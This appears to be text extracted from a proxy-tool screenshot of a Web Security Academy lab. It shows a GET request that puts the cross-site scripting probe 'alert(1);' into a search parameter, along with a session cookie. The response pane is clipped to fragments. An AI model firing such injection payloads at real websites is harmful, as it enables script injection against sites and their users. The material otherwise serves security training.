 Pretty Raw Hex \n Pretty
1 GET /search-results?search=alert(1); HTTP/2
2 Host: 0acb00390472eab68062620100b200e3.web-security-academy.net
3 Cookie: session=nWaXPYHYsFGjKrz34xQMgJotNGdGss1a
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
1 HTTP
2 Conte
3 X-Fra
4 Conte
5
6 {
"re
],
"se
}